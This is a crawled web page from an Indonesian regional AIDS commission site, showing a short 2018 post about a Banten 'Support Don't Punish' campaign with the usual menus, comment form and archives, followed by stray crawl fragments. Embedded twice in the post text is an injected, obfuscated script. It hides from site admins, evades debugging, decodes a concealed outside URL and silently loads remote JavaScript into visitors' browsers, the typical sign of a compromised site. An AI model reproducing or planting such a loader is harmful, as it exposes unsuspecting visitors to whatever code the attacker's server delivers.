	<li  class="nav-menu-item-5473 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/peraturan-daerah-kabupaten-tangerang-nomor-15-tahun-2016-tentang-penanggulangan-human-immunodeficiency-virus-dan-acquired-immune-deficiency-syndrome/" class="menu-link sub-menu-link">PERATURAN DAERAH KABUPATEN TANGERANG NOMOR 15 TAHUN 2016 . TENTANG PENANGGULANGAN HUMAN IMMUNODEFICIENCY VIRUS DAN ACQUIRED IMMUNE DEFICIENCY SYNDROME</a></li>
	<li  class="nav-menu-item-5478 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/bingkai-epidemologi-hiv-aids/" class="menu-link sub-menu-link">BINGKAI EPIDEMOLOGI HIV AIDS</a></li>
	<li  class="nav-menu-item-5487 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/strategi-penanggulangan-hiv-aids-tahun-2017/" class="menu-link sub-menu-link">STRATEGI PENANGGULANGAN HIV AIDS TAHUN 2017</a></li>
</ul>
</li>
<li  class="nav-menu-item-4683 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-accessibility "></i></span><span class="item-title" style="    ">Aktivitas</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4682 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/article/" class="menu-link sub-menu-link">Artikel</a></li>
	<li  class="nav-menu-item-4684 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/cerpen/" class="menu-link sub-menu-link">Cerpen</a></li>
	<li  class="nav-menu-item-4691 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/" class="menu-link sub-menu-link">Kegiatan</a></li>
</ul>
</li>
<li  class="nav-menu-item-4686 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-grid5 "></i></span><span class="item-title" style="    ">Direktori</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4717 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/layanan-hiv-aids/" class="menu-link sub-menu-link">Layanan HIV AIDS</a></li>
	<li  class="nav-menu-item-4718 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic has-submenu" ><a href="https://www.kpakabtangerang.or.id/direktori/yayasan-peduli-aids/" class="menu-link sub-menu-link">Yayasan Peduli AIDS</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li  class="nav-menu-item-6195 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="http://www.bmg.or.id" class="menu-link sub-menu-link">YBMG</a></li>
	</ul>
</li>
	<li  class="nav-menu-item-4713 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic has-submenu" ><a href="https://www.kpakabtangerang.or.id/direktori/kds/" class="menu-link sub-menu-link">Kelompok Dukungan Sebaya (KDS) Peduli AIDS</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li  class="nav-menu-item-4714 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/edelweiss-pluss/" class="menu-link sub-menu-link">KDS Bougenville Sehati</a></li>
		<li  class="nav-menu-item-4716 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/fkptb/" class="menu-link sub-menu-link">Forum Komunikasi Peduli HIV AIDS Tangerang Bersatu (FKPTB)</a></li>
		<li  class="nav-menu-item-4715 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/ippi-banten/" class="menu-link sub-menu-link">IPPI Banten</a></li>
		<li  class="nav-menu-item-6179 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://kpakotabandung.or.id/" class="menu-link sub-menu-link">kpabandung</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-menu-item-6181 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#dd3333;"   > <i class="tile-icon moon-grid5 "></i></span><span class="item-title" style="    ">Kegiatan</span></a></li>
</ul>
            </div>
        </div>
    </div>
</section>
<section id="before-content-block">

	
</section>


<section id="layout">
    <div class="row">

        <div class="blog-section sidebar-right"><section id="main-content" role="main" class="nine columns">
            <article class="post-5741 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan">

                

<div class="post-social">

    <time datetime="2018-10-02T09:32:41+07:00"  class="date updated">
    <time datetime="2018-10-02T09:32:41+07:00"  class="date updated">
        <span class="day">02</span>
        <span class="month">Oct 2018</span>
    </time>


    <div class="post-format clearfix">

        <i class="linecon-pen"></i>
    </div>

    
            <div class="count">
                <div class="fb-like" data-send="false" data-layout="box_count" data-width="50" data-show-faces="false" data-font="arial"></div>
                <script type="text/javascript">
                    (function (d, s, id) {
                        var js = undefined,
                            fjs = d.getElementsByTagName(s)[0];

                        if (d.getElementById(id)) {
                            return;
                        }

                        js = d.createElement(s);
                        js.id = id;
                        js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';

                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
            </div>


            <div class="count">
                <div class="g-plusone" data-size="tall"></div>
                <script type="text/javascript">
                    (function () {
                        var po = document.createElement('script'),
                            s = document.getElementsByTagName('script')[0];

                        po.type = 'text/javascript';
                        po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';

                        s.parentNode.insertBefore(po, s);
                    })();
                </script>
            </div>

            <div class="count">
				<iframe allowtransparency="true"  frameborder="0" scrolling="no"
						src="https://platform.twitter.com/widgets/tweet_button.html?count=vertical"
						style="width:60px;"></iframe>


            </div>

        </div>
                <div class="ovh">
					                    <h1 class="entry-title">Komunitas akar rumput se Banten bersatu mengkampanyekan “Support Don’t Punish”.</h1>
					                                                <div class="post-media clearfix">
                                <div class="entry-thumb">
                                    <img src="https://www.kpakabtangerang.or.id/wp-content/uploads/2018/10/web3.jpg" alt="Komunitas akar rumput se Banten bersatu mengkampanyekan “Support Don’t Punish”."/>
                                </div>
                            </div>
                        
                    <div class="entry-content">

                        <p style="text-align: justify;">Kegiatan ini bentuk dukungan untuk pecandu/mantan pecandu narkoba agar bisa pulih dan di terima di masyarakat.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

                    </div>

                    
                </div>

	            <span class="byline author vcard"> By <a href="https://www.kpakabtangerang.or.id/author/kpa-kabupaten-tangerang/" rel="author" class="fn">KPA Kabupaten Tangerang</a>,</span>

            </article>

        
        

<div class="about-author">
    <figure class="author-photo">
        <img alt='' src='https://secure.gravatar.com/avatar/e1d1bfde334ae58636a356346602d020156ec4df193a118dad64318ba753632a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1bfde334ae58636a356346602d020156ec4df193a118dad64318ba753632a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>    </figure>
    <div class="ovh">
        <div class="author-description">
            <h4><a href="https://www.kpakabtangerang.or.id/author/kpa-kabupaten-tangerang/" title="Posts by KPA Kabupaten Tangerang" rel="author">KPA Kabupaten Tangerang</a><span>Post author</span></h4>
            <p></p>
        </div>

        <div class="share-icons">
                                                                                                                                                            
        </div>
    </div>
</div><div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Leave a Reply</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';"><div title="Facebook Comments" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Facebook Comments</span></a></li><li><a  id="heateor_sc_wordpress_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_wordpress_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Default Comments" class="heateor_sc_wordpress_background"><i class="heateor_sc_wordpress_svg"></i></div><span class="heateor_sc_comments_label">Default Comments</span> (0)</a></li></ul><div  id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://www.kpakabtangerang.or.id/2018/10/02/komunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div style="display:none" id="heateor_sc_wordpress_comments"><div style="clear:both"></div>





	<div class="row">
    <section id="respond">

        <h3>Leave a Reply</h3>

        <p class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/02/komunitas-akar-rumput-se-banten-bersatu-mengkampanyekan-support-dont-punish/#respond" style="display:none;">Click here to cancel reply.</a></p>
        
        <form action="https://www.kpakabtangerang.or.id/wp-comments-post.php" method="post" id="commentform">

            
                <label>Name</label>
                <input type="text" placeholder="" class="text" name="author" id="author" value="" tabindex="1" >

                <label>Email (will not be published)</label>
                <input type="email" placeholder="" class="text" name="email" id="email" value="" tabindex="2" >

                <label>Website</label>
                <input type="url" class="text" name="url" id="url" value="" size="22" tabindex="3">

            
            <label>Comment</label>
            <textarea rows="8" name="comment" id="comment" tabindex="4"></textarea>

            <p>
                <button name="submit" class="button" tabindex="5">
                    <span class="icon"><img src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/img/arrow-right.gif" alt="&rarr;"/></span>
                    Submit Comment                </button>
            </p>

            <input type='hidden' name='comment_post_ID' value='5741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41c0ed5ebb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>        </form>
            </section>
	</div>
<div style="clear:both"></div></div></div> </section><aside class="three columns" id="right-sidebar">

    <section id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="form-search searchform" action="https://www.kpakabtangerang.or.id/">
    <label class="hide" for="s">Search for:</label>
    <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
    <input type="submit" value="Search" class="btn searchsubmit">
    </form></section><section id="crum_cat_arch-1" class="widget widget_crum_cat_arch"><div class="row">
    <div class="six columns widget">

        <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-107"><a href="https://www.kpakabtangerang.or.id/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.kpakabtangerang.or.id/category/cerpen/">Cerpen</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/">Kegiatan</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/">Sosialisasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kpakabtangerang.or.id/category/uncategorized/">Uncategorized</a>
</li>
            </ul>

        
    </div>
    <div class="six columns widget">
        <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://www.kpakabtangerang.or.id/2026/01/'>January 2026</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/12/'>December 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/11/'>November 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/10/'>October 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/09/'>September 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/08/'>August 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/07/'>July 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/06/'>June 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/05/'>May 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/04/'>April 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/02/'>February 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2020/03/'>March 2020</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2020/02/'>February 2020</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/12/'>December 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/10/'>October 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/09/'>September 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/08/'>August 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/07/'>July 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/02/'>February 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/01/'>January 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/12/'>December 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/11/'>November 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/10/'>October 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/09/'>September 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/08/'>August 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/07/'>July 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/06/'>June 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/04/'>April 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/02/'>February 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/12/'>December 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/09/'>September 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/08/'>August 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/07/'>July 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/05/'>May 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/04/'>April 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/03/'>March 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/12/'>December 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/11/'>November 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/10/'>October 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/09/'>September 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/08/'>August 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/07/'>July 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/06/'>June 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/05/'>May 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/04/'>April 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/03/'>March 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/02/'>February 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/01/'>January 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/12/'>December 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/11/'>November 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/10/'>October 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/09/'>September 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/08/'>August 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/07/'>July 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/06/'>June 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/05/'>May 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/04/'>April 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/03/'>March 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/02/'>February 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/01/'>January 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/12/'>December 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/11/'>November 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/10/'>October 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/03/'>March 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/02/'>February 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2011/11/'>November 2011</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2011/10/'>October 2011</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2010/06/'>June 2010</a></li>
            </ul>

            </div>
</div>

    </section><section id="roots_vcard_widget-1" class="widget widget_roots_vcard_widget"><h3 class="widget-title">Hubungi Kami</h3><div class="vcard contacts-widget">
    <p class="adress">
        <i class="linecon-location"></i>
        <span class="adr">
             <span class="address">Kantor Sekretariat Komisi Penanggulangan AIDS Kab. Tangerang Jl. Siswa Dalam, Sukaasih Tangerang,
             Tangerang, </span>
             <span class="region">Banten</span>
             <span class="postal-code">15111</span>       </span>
    </p>
     <p class="phone">(+6221) 558 9789 </p>
     <p class="mail">E-Mail: <a class="email" href="mailto: kpakabtangerang@yahoo.co.id"> kpakabtangerang@yahoo.co.id</a></p>     </div>
    
</section><section id="crum_tags_widget-1" class="widget widget_crum_tags_widget"><h3 class="widget-title">Tags</h3><div class="tags-widget clearfix">
        <a href="https://www.kpakabtangerang.or.id/tag/mechanical/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 20pt;" aria-label="Mechanical (2 items)">Mechanical</a>
<a href="https://www.kpakabtangerang.or.id/tag/medusa/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 10pt;" aria-label="medusa (1 item)">medusa</a>
<a href="https://www.kpakabtangerang.or.id/tag/mind/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 10pt;" aria-label="mind (1 item)">mind</a>
<a href="https://www.kpakabtangerang.or.id/tag/monster/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 10pt;" aria-label="monster (1 item)">monster</a>
<a href="https://www.kpakabtangerang.or.id/tag/orange/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 10pt;" aria-label="orange (1 item)">orange</a>
<a href="https://www.kpakabtangerang.or.id/tag/photo-2/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 10pt;" aria-label="photo (1 item)">photo</a>
<a href="https://www.kpakabtangerang.or.id/tag/qeen/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 10pt;" aria-label="qeen (1 item)">qeen</a>
<a href="https://www.kpakabtangerang.or.id/tag/red/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 10pt;" aria-label="Red (1 item)">Red</a>
<a href="https://www.kpakabtangerang.or.id/tag/search/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 10pt;" aria-label="search (1 item)">search</a>
<a href="https://www.kpakabtangerang.or.id/tag/second/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 10pt;" aria-label="second (1 item)">second</a>
<a href="https://www.kpakabtangerang.or.id/tag/second-tag/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 10pt;" aria-label="second tag (1 item)">second tag</a>
<a href="https://www.kpakabtangerang.or.id/tag/space/" class="tag-cloud-link tag-link-83 tag-link-position-12" style="font-size: 10pt;" aria-label="space (1 item)">space</a>
<a href="https://www.kpakabtangerang.or.id/tag/strange/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 10pt;" aria-label="strange (1 item)">strange</a>
<a href="https://www.kpakabtangerang.or.id/tag/tag/" class="tag-cloud-link tag-link-85 tag-link-position-14" style="font-size: 20pt;" aria-label="tag (2 items)">tag</a>
<a href="https://www.kpakabtangerang.or.id/tag/world/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 20pt;" aria-label="world (2 items)">world</a></div>

    </section>

  </aside>

    </div>
</section>

	</div>

	

<section id="sub-footer">
    <div class="row">

        <div class="six columns copyr">

             <img src = "https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="logo" class="foot-logo" /> 
            2022 Komisi Penanggulangan AIDS Kabupaten Tangerang 
        </div>

        <div class="six columns">

            <ul id="menu-komunitas-1" class="footer-menu"><li><a href="http://kpakabtangerang.or.id">Tentang</a></li>
<li><a href="http://kpakabTangerang.or.id">Program Kerja</a></li>
<li><a href="http://kpakabtangerang.or.id">Informasi</a></li>
<li><a href="http://kpakabtangerang.or.id">Data</a></li>
<li><a href="http://kpakabtangerang.or.id">Aktivitas</a></li>
<li><a href="http://kpakabtangerang.or.id">Direktori</a></li>
<li class="current-menu-parent"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/">Kegiatan</a></li>
</ul>
        </div>
    </div>
</section>
<a href="#" id="linkTop" class="backtotop hidden"></a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58583854-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kpa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.kpakabtangerang.or.id\/wp-admin\/admin-ajax.php","nonce":"a9ce4dc5ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/post-like.js?ver=1.0" id="like_post-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/foundation.min.js" id="crum_foundation-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/animation.js" id="crum_animation_js-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.smothscroll.min.js?ver=1.4.11" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/app.js" id="crum_main-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.prettyPhoto.js" id="prettyphoto-js"></script>
<script defer type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979866" id="akismet-frontend-js"></script>
<!-- 50 queries in 0.370 seconds, using 36.80MB memory -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.kpakabtangerang.or.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6W0cm42VDGp5ssbWPaHGKg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6W0cm42VDGp5ssbWPaHGKg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/public.css?ver=1.0.0
body_size: 24598
content:
/*Icons for slider*/

@font-face {
    font-family: 'crumslider';
    src: url('fonts/crumslider.eot');
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'crumslider';
        src: url('fonts/crumslider.svg#crumslider') format('svg');
    }
